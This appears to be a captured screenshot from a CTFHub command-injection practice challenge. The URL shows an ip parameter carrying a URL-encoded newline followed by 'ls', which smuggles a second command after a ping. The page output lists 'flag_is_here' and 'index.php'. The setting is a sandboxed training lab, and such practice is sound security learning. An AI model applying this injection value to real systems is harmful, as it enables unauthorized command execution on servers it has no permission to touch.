 不安全
challenge-5b40c109a9221c66.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)